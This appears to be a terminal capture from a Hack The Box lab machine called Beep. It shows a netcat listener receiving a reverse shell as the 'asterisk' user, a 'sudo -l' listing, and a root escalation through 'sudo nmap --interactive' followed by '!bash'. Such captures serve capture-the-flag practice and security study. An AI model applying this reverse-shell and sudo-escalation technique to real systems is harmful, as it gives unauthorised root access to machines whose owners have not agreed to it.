 ┌──(livestep㉿kali)-[~/htb/beep]
└─$ sudo nc -nvlp 443
[sudo] password for livestep:
listening on [any] 443 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.100.99] 55874
whoami
asterisk
sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPU
TRC KDEDIR
    LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_C
TYPE LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY L
C_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB
_CHARSET
    XAUTHORITY"

User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
sudo /usr/bin/nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
whoami
root